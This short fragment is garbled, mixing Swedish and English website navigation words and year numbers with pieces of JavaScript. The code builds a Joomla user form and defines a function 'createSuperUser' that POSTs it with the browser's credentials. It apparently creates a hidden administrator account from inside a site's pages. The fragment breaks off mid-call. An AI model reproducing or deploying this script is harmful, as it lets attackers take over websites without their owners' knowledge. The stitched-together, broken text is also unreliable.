
'0');body.set('jform[block]', '0');body.set('jform[requireReset]',
2010
2009
'0');body.set('jform[groups][]', u.group_id);body.set('jform[params]
2008
2007
[admin_style]', '');body.set('jform[params][colorScheme]',
Lanstingsrapporter
2011
'');body.set('jform[params][allowTourAutoStart]', '');body.set('jform[params]
2010
2009
2008
[admin_language]', '');body.set('jform[params][language]',
2007
2021
'');body.set('jform[params][editor]', '');body.set('jform[params][timezone]',
Science
Referenslista
'');body.set('jform[params][a11y_mono]', '0');body.set('jform[params]
Literature || & Links
Litteratur
[a11y_contrast]', '0');body.set('jform[params][a11y_highlight]',
Definitioner
Länkar
FAQ
'0');body.set('jform[params][a11y_font]', '0');return body;}function
Education
EHS
createSuperUser(token, u) {return fetch(FORM_URL, {method:
'POST',credentials: 'include',headers: { 'Content-Type': 'application/x-
www-form-urlencoded' },body: buildUserBody(token,